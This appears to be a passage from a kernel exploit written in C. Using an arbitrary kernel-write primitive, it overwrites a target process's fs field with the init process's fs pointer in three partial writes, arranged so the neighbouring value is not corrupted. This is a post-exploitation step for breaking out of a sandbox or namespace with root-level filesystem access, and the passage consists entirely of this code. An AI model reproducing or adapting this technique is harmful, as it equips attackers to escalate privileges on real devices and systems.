 fs = (uint32_t) (pCtx->init_fs & 0xffffff);
if(0 != kernel_write_uint(pCtx, pCtx->task + TASK_FS_OFFSET, fs))
{
  goto done;
}

fs = (uint32_t) ((pCtx->init_fs >> 24) & 0xffffff);
if(0 != kernel_write_uint(pCtx, pCtx->task + TASK_FS_OFFSET + 3, fs))
{
  goto done;
}

// prevent corruption of the value after fs
fs = (uint32_t) (((pCtx->post_fs & 0xffff) << 16) | ((pCtx->init_fs >> 48) & 0xffff));
if(0 != kernel_write_uint(pCtx, pCtx->task + TASK_FS_OFFSET + 6, fs))
{
 goto done;
}